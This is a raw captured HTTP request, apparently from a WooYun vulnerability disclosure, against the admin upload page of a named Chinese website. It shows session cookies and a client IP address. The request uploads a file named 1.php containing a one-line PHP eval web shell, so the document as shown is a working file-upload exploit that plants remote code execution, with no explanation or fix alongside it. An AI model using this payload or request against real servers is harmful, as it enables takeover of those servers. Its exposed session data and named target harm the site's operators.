 Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryv8djjvITJYI4TfXv
Referer: http://www.ecncm.com.cn/admin.php/goods/uploading
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie:
ci_session=a%3A6%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2270473967f98
5e247c1fec4de90d6a9b5%22%3Bs%3A7%3A%22user_id%22%3Bi%3A0%3Bs%3A10%3A%22ip
_address%22%3Bs%3A12%3A%22123.8.219.41%22%3Bs%3A10%3A%22user_agent%22%3Bs
%3A60%3A%22Mozilla%2F4.0+%28Windows%3B+U%3B+Windows+NT+5.1%3B+zh-TW%3B+rv
%3A1.9.0.11%29%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1449800521%3Bs%3A9
%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7De398c4a85e69e901bd4be8845458fff6
; IESESSION=alive; pgv_pvi=8964648960; pgv_si=s5559046144;
ci_admin_session=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2228198
b24283c99c23f4bcb2b25124e55%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%22
123.8.219.41%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A60%3A%22Mozilla%2F4.0+%
28Windows%3B+U%3B+Windows+NT+5.1%3B+zh-TW%3B+rv%3A1.9.0.11%29%22%3Bs%3A13
%3A%22last_activity%22%3Bi%3A1449800392%3B%7Dde1ad27b77ba7e038ed0b6a81103
dbe5; CNZZDATA1000063190=560763016-1449797684-%7C1449797684
------WebKitFormBoundaryv8djjvITJYI4TfXv
Content-Disposition: form-data; name="ispost"
1
------WebKitFormBoundaryv8djjvITJYI4TfXv
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: application/x-php
<?php eval($_POST['a']);?>
------WebKitFormBoundaryv8djjvITJYI4TfXv--
www.wooyun.org